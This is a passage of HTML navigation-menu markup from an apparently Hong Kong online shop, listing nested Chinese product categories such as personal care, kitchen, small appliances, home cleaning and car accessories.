	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
